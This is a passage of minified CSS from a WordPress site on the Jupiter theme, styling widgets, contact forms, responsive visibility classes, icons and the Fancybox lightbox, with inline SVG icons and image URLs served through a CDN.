.mk-contact-form{position:relative;}.widget .mk-contact-form .mk-contact-loading,.widget .mk-contact-form .mk-contact-success{position:absolute;right:0;bottom:20px;width:16px;height:16px;font-size:16px;}.mk-instagram-feeds .item-holder{margin:0 2px 2px 0;position:relative;}.mk-instagram-feeds a{line-height:4px;float:left;}.mk-instagram-feeds .featured-image{line-height:4px;}.mk-instagram-feeds .featured-image img{position:relative;}.mk-instagram-feeds .one-columns{width:100%;}.mk-instagram-feeds .two-columns{width:49.9%;}.mk-instagram-feeds .three-columns{width:33.2%;}.mk-instagram-feeds .four-columns{width:24.9%;}.mk-instagram-feeds .five-columns{width:19.9%;}@media handheld,only screen and (max-width:600px){.mk-instagram-feeds .five-columns,.mk-instagram-feeds .four-columns,.mk-instagram-feeds .three-columns{width:50% !important;}}.widget_posts_lists ul li{overflow:hidden;margin:0 0 12px;padding:0;list-style:none;}.widget_posts_lists ul li .post-list-thumb{position:relative;float:left;overflow:hidden;margin:0 7px 0 0;width:80px;}.widget_posts_lists ul li .post-list-info{margin:0 10px 5px 100px;}.widget_posts_lists ul li .post-list-info.posts-no-thumb{margin-left:0;}.widget_posts_lists ul li .post-list-title{display:block;font-size:13px;line-height:18px;}.widget_posts_lists ul li .post-list-meta{display:block;padding-top:4px;font-size:11px;line-height:16px;font-style:italic;}.widget_posts_lists ul li .post-list-meta time{color:#999;}.widget_social_networks .align-left{text-align:left;}.widget_social_networks .align-center{text-align:center;}.widget_social_networks .align-right{text-align:right;}.widget_social_networks a{position:relative;display:inline-block;margin:5px 15px 5px 0;line-height:100%;opacity:.5;transition:all .2s ease;}.widget_social_networks a:hover{opacity:1;}.widget_social_networks a.mk-circle-frame,.widget_social_networks a.mk-square-pointed,.widget_social_networks a.mk-square-rounded{background-color:#fff;background-color:rgba(50,50,50,0);}.widget_social_networks a.mk-circle-frame svg,.widget_social_networks a.mk-square-pointed svg,.widget_social_networks a.mk-square-rounded svg{vertical-align:middle;}.widget_social_networks a.mk-circle-frame.small svg,.widget_social_networks a.mk-square-pointed.small svg,.widget_social_networks a.mk-square-rounded.small svg{padding:10px;}.widget_social_networks a.mk-circle-frame.medium svg,.widget_social_networks a.mk-square-pointed.medium svg,.widget_social_networks a.mk-square-rounded.medium svg{padding:12px;}.widget_social_networks a.mk-circle-frame.large svg,.widget_social_networks a.mk-square-pointed.large svg,.widget_social_networks a.mk-square-rounded.large svg{padding:16px;}.widget_social_networks a.mk-circle-frame.dark,.widget_social_networks a.mk-square-pointed.dark,.widget_social_networks a.mk-square-rounded.dark{border:1px solid #828282;}.widget_social_networks a.mk-circle-frame.light,.widget_social_networks a.mk-square-pointed.light,.widget_social_networks a.mk-square-rounded.light{border:1px solid #ebebeb;}.widget_social_networks a.mk-circle-frame.custom,.widget_social_networks a.mk-square-pointed.custom,.widget_social_networks a.mk-square-rounded.custom{border:1px solid #828282;}.widget_social_networks a.mk-circle-frame{border-radius:50%;}.widget_social_networks a.mk-square-rounded{border-radius:15%;}.widget_social_networks a.dark,.widget_social_networks a.dark:hover{color:#828282;}.widget_social_networks a.light,.widget_social_networks a.light:hover{color:#ebebeb;}.widget_social_networks a.small svg{height:16px;width:16px;}.widget_social_networks a.medium svg{height:24px;width:24px;}.widget_social_networks a.large svg{height:32px;width:32px;}.mk-jupiter-icon-simple-xing:before,.mk-jupiter-icon-square-xing:before,.mk-jupiter-icon-xing:before{vertical-align:middle !important;line-height:1 !important;position:relative;top:-3px;}.widget_testimonials .widgettitle{margin-bottom:-17px;}.widget_testimonials .testimonial-slider li{margin:0;}.widget_testimonials .testimonial-slider .testimonial-quote{position:relative;padding:15px;border:1px solid #ededed;background-color:#fafafa;color:grey !important;border-radius:2px;}.widget_testimonials .testimonial-slider .testimonial-quote:after{position:absolute;bottom:-7px;left:20px;display:block;width:14px;height:14px;border:1px solid #ededed;border-top:none;border-left:none;background-color:#fafafa;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.widget_testimonials .testimonial-slider .testimonial-author{display:block;margin:25px 0 7px 20px;text-align:left;font-weight:700;font-size:12px;line-height:12px;}.widget_testimonials .testimonial-slider .testimonial-position{display:block;margin-left:20px;font-size:11px;line-height:12px;}.widget_testimonials .testimonial-slider .testimonial-author-image{display:inline-block;float:left;margin:18px 10px 3px 5px;width:50px;height:50px;border-radius:100px;}.testimonial-slider.mk-flexslider{padding:35px 0 0 0;}.testimonial-slider.mk-flexslider .flex-direction-nav{position:absolute;top:0;right:5px;}.testimonial-slider.mk-flexslider .flex-direction-nav .mk-jupiter-icon-arrow-left:before,.testimonial-slider.mk-flexslider .flex-direction-nav .mk-jupiter-icon-arrow-right:before{color:#aaa;}.testimonial-slider.mk-flexslider .flex-direction-nav a{right:0 !important;width:10px;height:11px;}.testimonial-slider.mk-flexslider .flex-direction-nav .flex-prev{margin-right:15px;}.mk-widget-mini-slideshow li img{border-radius:2px;}.mk-widget-mini-slideshow .flex-direction-nav a{top:50%;width:18px;height:18px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background-color:rgba(0,0,0,.4);text-align:center;position:absolute;padding:10px;border-radius:2px;cursor:pointer;color:#fff;opacity:0;}.mk-widget-mini-slideshow .flex-direction-nav a:hover{background-color:rgba(0,0,0,.6);}.mk-widget-mini-slideshow .flex-direction-nav a svg{fill:#fff !important;margin:0;}.mk-widget-mini-slideshow .flex-prev{left:10px;}.mk-widget-mini-slideshow .flex-next{right:10px;}.mk-widget-mini-slideshow:hover .flex-direction-nav a{opacity:1;}.widget_news_feed{padding-bottom:5px;}.widget_news_feed .widgettitle{margin-bottom:-18px;}.widget_news_feed .mk-flexslider{padding-top:30px;}.widget_news_feed .flex-direction-nav{position:absolute;top:0;right:5px;}.widget_news_feed .flex-direction-nav .mk-svg-icon{fill:#aaa !important;}.widget_news_feed .flex-direction-nav a{right:0 !important;width:10px;height:11px;}.widget_news_feed .flex-direction-nav .flex-prev{margin-right:18px;}.widget_news_feed .mk-button{float:right;margin-top:8px;color:#fff !important;}.news-widget-thumbnail{display:block;margin-bottom:10px;}.news-widget-thumbnail img{border-radius:2px;}.news-widget-title{margin-bottom:5px;}.news-widget-title a{display:block;font-weight:700;font-size:13px;line-height:18px;}.news-widget-excerpt p{margin:0;line-height:18px;}.widget_recent_portfolio{overflow:visible;}.widget_recent_portfolio ul{margin:0;padding:0;list-style:none;}.widget_recent_portfolio ul li{position:relative;float:left;margin:0;padding:0;width:50%;}.widget_recent_portfolio ul li:hover .widget-portfolio-overlay{opacity:.4;}.widget_recent_portfolio ul li:hover .portfolio-widget-lightbox,.widget_recent_portfolio ul li:hover .portfolio-widget-permalink{opacity:1;}.portfolio-widget-thumb{position:relative;display:block;}.portfolio-widget-thumb img{width:100%;}.widget-portfolio-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.portfolio-widget-lightbox,.portfolio-widget-permalink{position:absolute;top:40%;margin-top:-15px;width:36px;height:36px;line-height:36px;text-align:center;background-color:rgba(0,0,0,.4);border-radius:2px;opacity:0;}.portfolio-widget-lightbox svg,.portfolio-widget-permalink svg{fill:#fff;vertical-align:middle;}.portfolio-widget-lightbox:hover,.portfolio-widget-permalink:hover{background-color:rgba(0,0,0,.7);}.portfolio-widget-lightbox{right:50%;margin-right:-42px;}.portfolio-widget-permalink{left:50%;margin-left:-42px;}.portfolio-widget-info{position:absolute;top:100px;left:20px;right:20px;padding:10px;background-color:#333;text-align:center;border-radius:3px;opacity:0;}.portfolio-widget-title{display:inline-block;color:#fff !important;font-weight:700;font-size:12px;line-height:16px !important;}.mk-tweet-list{display:block;margin:0;padding:0;list-style:none;}.mk-tweet-list li{position:relative;margin:0 0 10px 20px;}.mk-tweet-list li .mk-svg-icon{position:absolute;height:16px;top:8px;left:-28px;}.mk-tweet-list li .tweet-text{display:block;}.mk-tweet-list li .tweet-time{display:block;opacity:.7;font-size:80%;}.mk-tweet-list.light li{color:#777;}.mk-tweet-list.light li a{color:#777 !important;opacity:.7;}.mk-tweet-list.dark li{color:#fff;}.mk-tweet-list.dark li a{color:#fff !important;opacity:.7;}.widget .mk-searchform{position:relative;}.widget .mk-searchform .text-input{margin:0;padding:12px 28px 12px 15px;width:100%;border:2px solid rgba(0,0,0,.12);}.widget .mk-searchform .text-input:focus{border-color:rgba(0,0,0,.25);}.widget .mk-searchform i{position:absolute;top:13px;right:14px;opacity:.4;}.widget .mk-searchform i:hover{opacity:1;}.widget .mk-searchform i svg{height:16px;}.widget .mk-searchform i .search-button{position:absolute;top:0;left:0;display:block;width:100%;height:100%;outline:0;border:none;background-color:transparent;}#mk-footer .mk-searchform .search-button{color:#fff;}#mk-footer .mk-searchform .mk-icon-search{color:rgba(255,255,255,.3);}#mk-footer .mk-searchform .text-input{border-color:rgba(255,255,255,.05);background-color:rgba(255,255,255,.03);}#mk-footer .mk-searchform .text-input:focus{border-color:rgba(255,255,255,.08);}.calendar_wrap{position:relative;margin:5px;padding:0;border:1px solid #dbdbdb;background:#f6f6f6;text-align:center;border-radius:2px;box-shadow:0 3px 3px rgba(0,0,0,.03);}.calendar_wrap .mk-svg-icon{position:relative;top:3px;fill:#666;}#wp-calendar{margin:0 !important;width:100%;border-spacing:0;border-collapse:collapse;}#wp-calendar thead{border-bottom:1px solid rgba(0,0,0,.05);color:#666;font-size:12px;}#wp-calendar caption{padding:12px;background-color:#f2f2f2;background-color:rgba(0,0,0,.05);color:#666;font-weight:700;font-size:12px;line-height:10px;}#wp-calendar th{padding:10px 5px;color:#787573;}#wp-calendar tbody td{padding:12px 2px;border:1px solid rgba(0,0,0,.05);background-color:#fff;color:#333;text-align:center;font-weight:700;font-size:11px;line-height:11px;}#wp-calendar td#today{color:#fff;}#wp-calendar a{color:#666;}#wp-calendar #next,#wp-calendar #prev{position:absolute;top:4px;display:block;margin:0;padding:0;background:0;}#wp-calendar #next a,#wp-calendar #prev a{position:absolute;top:0;left:0;display:block;text-indent:-9999px;}#wp-calendar #prev{left:5px;width:18px;height:18px;border:0;}#wp-calendar #prev:before{content:"";text-shadow:1px 1px rgba(255,255,255,.6);}#wp-calendar #next{right:5px;width:18px;height:18px;border:0;}#wp-calendar #next:before{content:"";text-shadow:1px 1px rgba(255,255,255,.6);}#wp-calendar tfoot .pad{display:none;}@media handheld,only screen and (max-width:960px){#calendar_wrap{width:300px;}}.widget_recent_comments li{display:block;margin:0 !important;padding:10px 0 !important;width:100%;border-top:1px solid rgba(128,128,128,.1);}.widget_recent_comments li:first-child{border-top:none;}.widget_recent_comments li:before{margin-right:7px;color:#b2b2b2;content:"";font-size:16px;}.widget_recent_comments li .mk-svg-icon{margin-right:7px;fill:#b2b2b2;height:16px !important;width:16px !important;}.mk-quick-contact-wrapper{position:fixed;right:10px;bottom:15px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .2s ease-in-out;}.mk-quick-contact-wrapper.is-active{right:70px;}.mk-quick-contact-wrapper .mk-quick-contact-title{margin-bottom:5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:13px;}.mk-quick-contact-wrapper p{color:#888;}.mk-quick-contact-wrapper .mk-contact-form{position:relative;}.mk-quick-contact-wrapper .mk-contact-form .text-input,.mk-quick-contact-wrapper .mk-contact-form .textarea{padding:11px;width:240px;border:0;border:1px solid transparent;margin-bottom:7px;font-size:14px;background-color:#f7f7f7;}.mk-quick-contact-wrapper .mk-contact-form .text-input:focus,.mk-quick-contact-wrapper .mk-contact-form .textarea:focus{background-color:#fff;color:#666;}.mk-quick-contact-wrapper .mk-contact-form .text-input::-webkit-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea::-webkit-input-placeholder{font-size:12px;color:#999;}.mk-quick-contact-wrapper .mk-contact-form .text-input:-ms-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-ms-input-placeholder{font-size:12px;color:#999;}.mk-quick-contact-wrapper .mk-contact-form .text-input:-moz-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-moz-placeholder{font-size:12px;color:#999;}.mk-quick-contact-wrapper .mk-contact-form .textarea{height:100px;margin-bottom:10px;}.mk-quick-contact-wrapper .mk-contact-form .btn-cont{text-align:center;}.mk-quick-contact-wrapper .mk-contact-form .btn-cont .mk-button{margin:10px auto;}.mk-quick-contact-wrapper .mk-contact-form .mk-contact-loading,.mk-quick-contact-wrapper .mk-contact-form .mk-contact-success{right:10px;bottom:12px;}.mk-quick-contact-wrapper .captcha-change-image{display:block;font-size:10px;}#mk-quick-contact{position:absolute;right:-3px;bottom:60px;display:none;padding:25px 12px;background-color:#e8e8e8;-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;}#mk-quick-contact .bottom-arrow{position:absolute;right:20px;bottom:-4px;display:block;width:14px;height:14px;border-top:none;border-left:none;background-color:#e8e8e8;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.quick-contact-anim{-webkit-animation:contact_scale_up,.2s,0,cubic-bezier(.175,.885,.345,1.57);animation:contact_scale_up,.2s,0,cubic-bezier(.175,.885,.345,1.57);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;}@-webkit-keyframes contact_scale_up{to{-webkit-transform:scale(1);transform:scale(1);}}@keyframes contact_scale_up{to{-webkit-transform:scale(1);transform:scale(1);}}.mk-quick-contact-link{display:block;width:45px;height:45px;background-color:#ccc;background-color:rgba(0,0,0,.4);}.mk-quick-contact-link svg{position:absolute;top:12px;left:12px;fill:#fff;height:20px;width:20px;}.widget #lang_sel_click{height:34px;}.widget #lang_sel_click li{margin-left:0;}.widget #lang_sel_click a{line-height:32px;}.widget #lang_sel_click a.lang_sel_sel{background-position:97% center !important;}.widget #lang_sel_click img.iclflag{top:0;}.widget #lang_sel_click li{width:100%;}.widget #lang_sel_click ul ul{top:33px;width:100%;}.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em;}.alignright,img.alignright{display:inline;float:right;margin-left:1.5em;margin-bottom:1.5em;}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em;}.wp-caption{text-align:center;margin-bottom:1.5em;}.wp-caption img{border:0 none;margin:0;padding:0;}.wp-caption p.wp-caption-text{margin:0;padding:10px;}.wp-smiley{max-height:1em;margin:0 !important;}.gallery{margin:0 auto 18px;text-align:center;}.gallery .gallery-item{margin-top:0;text-align:center;width:33%;}.gallery-columns-2 .gallery-item{width:50%;}.gallery-columns-4 .gallery-item{width:25%;}.gallery img{border:6px solid rgba(0,0,0,.1);}.gallery img:hover{-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}.gallery .gallery-caption{font-size:11px;padding:6px 20px;}.gallery dl,.gallery dt{margin:0;}.gallery br+br{display:none;}blockquote{position:relative;background-color:#f6f6f6;background-color:rgba(0,0,0,.05);padding:15px 15px 15px 70px;}blockquote:before{position:absolute;background-image:url("data:image/svg+xml; utf8, <svg class=\"mk-svg-icon\" xmlns=\"http://www.w3.org/2000/svg\" fill=\"#ddd\" viewBox=\"0 0 1664 1792\"><path d=\"M768 960v384q0 80-56 136t-136 56h-384q-80 0-136-56t-56-136v-704q0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5h64q26 0 45 19t19 45v128q0 26-19 45t-45 19h-64q-106 0-181 75t-75 181v32q0 40 28 68t68 28h224q80 0 136 56t56 136zm896 0v384q0 80-56 136t-136 56h-384q-80 0-136-56t-56-136v-704q0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5h64q26 0 45 19t19 45v128q0 26-19 45t-45 19h-64q-106 0-181 75t-75 181v32q0 40 28 68t68 28h224q80 0 136 56t56 136z\"></path></svg>");content:"";display:block;left:20px;top:20px;width:32px;height:35px;}blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%;}blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%;}table{text-align:left;border-collapse:collapse;width:100%;padding:0;margin:0;overflow:hidden;margin-bottom:30px;}table th{text-align:center;padding:18px 12px;font-weight:700;text-transform:uppercase;font-size:14px;}table tfoot td{padding:6px;}table td{text-align:center;padding:12px;}@media screen and (max-width:600px){#wpadminbar{position:fixed !important;}}.wpcf7-form p{margin-bottom:10px !important;}.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{box-sizing:border-box;}.wpcf7-form .wpcf7-textarea{width:80%;}@media handheld,only screen and (max-width:767px){.wpcf7-form .wpcf7-email,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{width:100%;}}div.wpcf7-response-output{position:relative;display:inline-block;margin:0;padding:20px;border-radius:4px;}div.wpcf7-mail-sent-ok{border:2px solid #72dd9d;background-color:#b8f4d0;}div.wpcf7-mail-sent-ng{border:2px solid #afe0ee;background-color:#d1eff8;}div.wpcf7-spam-blocked{border:2px solid #fd8585;background-color:#fac6bf;}div.wpcf7-validation-errors{border:2px solid #e0c069;background-color:#fbf1c8;}span.wpcf7-form-control-wrap{position:relative;}span.wpcf7-not-valid-tip{position:absolute;top:7px;right:14px;color:red;font-size:12px;}span.wpcf7-not-valid-tip-no-ajax{display:block;color:red;font-size:12px;}span.wpcf7-list-item{margin-left:.5em;}.wpcf7-display-none{display:none;}div.wpcf7 img.ajax-loader{margin-bottom:15px;margin-left:4px;border:none;vertical-align:middle;}div.wpcf7 .placeheld{color:#888;}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0;}div.wpcf7-mail-sent-ok{border:2px solid #398f14;}div.wpcf7-mail-sent-ng{border:2px solid red;}div.wpcf7-spam-blocked{border:2px solid orange;}div.wpcf7-validation-errors{border:2px solid #f7e700;}.wpcf7-submit{position:relative;display:inline-block;margin-right:10px;margin-bottom:20px;padding:13px 35px;letter-spacing:1px;outline:0;color:#252525;vertical-align:middle;text-align:center;text-transform:uppercase;font-weight:700;font-size:12px;line-height:100%;cursor:pointer;zoom:1;border:1px solid #252525;background-color:transparent;border-radius:2px;transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;}.wpcf7-submit:hover{background-color:#252525;color:#fff;}.swiper-slide-bg{width:100%;height:100%;background-size:cover;position:absolute;left:0;top:0;}.visible-dt,.visible-dt-v2,.visible-nb,.visible-sm,.visible-tl,.visible-tl-v2{display:none;}@media only screen and (max-width:765px){.hidden-sm{display:none !important;}.visible-sm{display:block !important;}.visible-sm.center-y{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}}@media only screen and (max-width:1024px){.hidden-nb{display:none !important;}.visible-nb{display:block !important;}.visible-nb.center-y{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}}@media only screen and (min-width:768px) and (max-width:1024px){.hidden-tl{display:none !important;}.visible-tl{display:block !important;}.visible-tl.center-y{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}}@media only screen and (min-width:768px) and (max-width:1280px){.hidden-tl-v2{display:none !important;}.visible-tl-v2{display:block !important;}.visible-tl-v2.center-y{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}}@media only screen and (min-width:1224px){.hidden-dt{display:none !important;}.visible-dt{display:block !important;}.visible-dt.center-y{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}}@media only screen and (min-width:1290px){.hidden-dt-v2{display:none !important;}.visible-dt-v2{display:block !important;}.visible-dt-v2.center-y{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}}@media only screen and (min-width:320px) and (max-width:480px){.no-smartphone{display:none !important;}}@media only screen and (min-width:768px) and (max-width:1024px){.no-ipad{display:none !important;}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.no-iphone{display:none !important;}}.mk-fancy-title p,.mk-mini-callout p,.mk-title-box p,.pricing-offer-grid p{color:inherit !important;font-size:inherit !important;line-height:inherit !important;}.js-el[data-mk-component=FullHeight]{min-height:100vh;}.admin-bar .js-el[data-mk-component=FullHeight]{min-height:calc(100vh - 32px);}.mk-svg-icon{width:auto;height:auto;fill:currentColor;}.mk-svg-icon-wrapper{line-height:normal;vertical-align:middle;}[class*=" mk-icon-"] .mk-svg-icon path,[class*=" mk-jupiter-icon-"] .mk-svg-icon path,[class*=" mk-li-"] .mk-svg-icon path,[class^=mk-icon-] .mk-svg-icon path,[class^=mk-jupiter-icon-] .mk-svg-icon path,[class^=mk-li-] .mk-svg-icon path{-webkit-transform:translateY(1%);-ms-transform:translateY(1%);transform:translateY(1%);}.center-icon{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.center-icon .mk-svg-icon{margin:0 auto;}.mk-svg-icon-wrapper{display:inline-block;width:100%;position:relative;}.mk-svg-icon-wrapper img,.mk-svg-icon-wrapper svg{display:inline-block;}#wp-calendar #next:before,#wp-calendar #prev:before,.blog-blockquote-content:before,.ls-jupiter .ls-nav-next:before,.ls-jupiter .ls-nav-prev:before,.main-navigation-ul li.with-menu>a:before,.mk-accordion-tab:before,.mk-blockquote.quote-style:before,.mk-jupiter-icon-simple-xing:before,.mk-jupiter-icon-square-xing:before,.mk-jupiter-icon-xing:before,.mk-main-navigation ul:before,.mk-toggle-title:before,.mk-tweet-list li:before,.mk-woocommerce-pagination .next:before,.mk-woocommerce-pagination .prev:before,.product-loading-icon:before,.sf-sub-indicator:before,.tw_list .tweet_list li a:before,.widget-sub-navigation li a:before,.widget_archive li a:before,.widget_authors li a:before,.widget_categories li a:before,.widget_links li a:before,.widget_meta li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.widget_popular_tags li a:before,.widget_product_categories li a:before,.widget_recent_comments li:before,.widget_recent_entries li a:before,.widget_rss li a:before,[class*=" mk-icon-"]:before,[class*=" mk-jupiter-icon-"]:before,[class*=" mk-li-"]:before,[class*=" mk-moon-"]:before,[class^=mk-icon-]:before,[class^=mk-jupiter-icon-]:before,[class^=mk-li-]:before,[class^=mk-moon-]:before{display:none !important;}#wp-calendar #next:before,#wp-calendar #prev:before,.blog-blockquote-content:before,.main-navigation-ul li.with-menu>a:before,.mk-accordion-tab:before,.mk-blockquote.quote-style:before,.mk-jupiter-icon-simple-xing:before,.mk-main-navigation ul:before,.mk-toggle-title:before,.mk-tweet-list li:before,.sf-sub-indicator:before,.tw_list .tweet_list li a:before,.widget-sub-navigation li a:before,.widget_archive li a:before,.widget_authors li a:before,.widget_categories li a:before,.widget_links li a:before,.widget_meta li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.widget_popular_tags li a:before,.widget_product_categories li a:before,.widget_recent_comments li:before,.widget_recent_entries li a:before,.widget_rss li a:before,[class*=" mk-icon-"],[class^=mk-icon-]{font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:middle;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;}[class*=" mk-icon-"]:before,[class^=mk-icon-]:before{text-decoration:inherit;display:inline-block;speak:none;}a [class*=" mk-icon-"],a [class^=mk-icon-]{display:inline-block;}.mk-jupiter-icon-square-xing:before,.mk-jupiter-icon-xing:before,.mk-woocommerce-pagination .next:before,.mk-woocommerce-pagination .prev:before,.product-loading-icon:before,[class*=" mk-moon-"],[class^=mk-moon-]{font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;vertical-align:middle;direction:ltr;}[class*=" mk-moon-"],[class^=mk-moon-]{display:inline-block;line-height:1;}a [class*=" mk-moon-"],a [class^=mk-moon-]{display:inline-block;}.rtl #theme-page [class*=" mk-moon-"],.rtl #theme-page [class^=mk-moon-]{font-family:Icomoon !important;}[class*=" mk-li-"],[class^=mk-li-]{display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*=" mk-jupiter-icon-"],[class^=mk-jupiter-icon-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ls-jupiter .ls-nav-next,.ls-jupiter .ls-nav-prev{background-repeat:no-repeat;background-position:center;}.ls-jupiter .ls-nav-prev{background-image:url("data:image/svg+xml; utf8, <svg xmlns=\"http://www.w3.org/2000/svg\" width=\"11.43\" height=\"16\" class=\"mk-svg-icon\" style=\"fill:#fff;\" viewBox=\"0 0 1280 1792\"><path d=\"M1171 301l-531 531 531 531q19 19 19 45t-19 45l-166 166q-19 19-45 19t-45-19l-742-742q-19-19-19-45t19-45l742-742q19-19 45-19t45 19l166 166q19 19 19 45t-19 45z\"></path></svg>");}.ls-jupiter .ls-nav-prev.nitro-lazy{background-image:none !important;}.ls-jupiter .ls-nav-next{background-image:url("data:image/svg+xml; utf8, <svg xmlns=\"http://www.w3.org/2000/svg\" width=\"11.43\" height=\"16\" class=\"mk-svg-icon\" style=\"fill:#fff;\" viewBox=\"0 0 1280 1792\"><path d=\"M1107 877l-742 742q-19 19-45 19t-45-19l-166-166q-19-19-19-45t19-45l531-531-531-531q-19-19-19-45t19-45l166-166q19-19 45-19t45 19l742 742q19 19 19 45t-19 45z\"></path></svg>");}.ls-jupiter .ls-nav-next.nitro-lazy{background-image:none !important;}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top;}.fancybox-wrap{position:absolute;top:0;left:0;}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;}.fancybox-inner,.fancybox-outer{position:relative;}.fancybox-inner{overflow:hidden;}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%;}.fancybox-image{max-width:100%;max-height:100%;}#fancybox-loading{background-image:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/fancybox/fancybox_sprite.png");}#fancybox-loading.nitro-lazy{background-image:none !important;}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;}#fancybox-loading div{width:44px;height:44px;background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/fancybox/fancybox_loading.gif") center center no-repeat;}#fancybox-loading div.nitro-lazy{background:none !important;}.fancybox-close{position:absolute;top:30px;right:30px;width:30px;height:30px;cursor:pointer;color:#fff;background-color:rgba(0,0,0,.3);border-radius:2px;text-align:center;}.fancybox-close i{font-size:16px;line-height:30px;display:block !important;}.fancybox-close .mk-svg-icon{height:16px;fill:#fff;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%);}.fancybox-close:hover{background-color:rgba(0,0,0,.5);}.fancybox-nav{position:absolute;top:25%;width:40%;height:50%;cursor:pointer;text-decoration:none;background:transparent url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/fancybox/blank.gif");-webkit-tap-highlight-color:transparent;}.fancybox-nav.nitro-lazy{background:none !important;}.fancybox-prev{left:0;}.fancybox-next{right:0;}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-25px;cursor:pointer;visibility:hidden;color:#fff;background-color:rgba(0,0,0,.3);border-radius:2px;text-align:center;}@media handheld,only screen and (max-width:768px){.fancybox-nav span{visibility:visible !important;width:30px;height:30px;margin-top:-15px;}}@media only screen and (min-device-width:481px) and (max-device-width:1024px) and (orientation:landscape){.fancybox-nav span{visibility:visible !important;}}.fancybox-nav span i{font-size:16px;line-height:60px;}.fancybox-nav span .mk-svg-icon{height:16px;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%);}@media handheld,only screen and (max-width:768px){.fancybox-nav span i{line-height:30px;}}.fancybox-nav span:hover{background-color:rgba(0,0,0,.5);}.fancybox-prev span{left:20px;}.fancybox-next span{right:20px;}.fancybox-nav:hover span{visibility:visible;}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important;}.fancybox-lock{overflow:visible !important;width:auto;}.fancybox-lock body{overflow:hidden !important;}.fancybox-lock-test{overflow-y:hidden 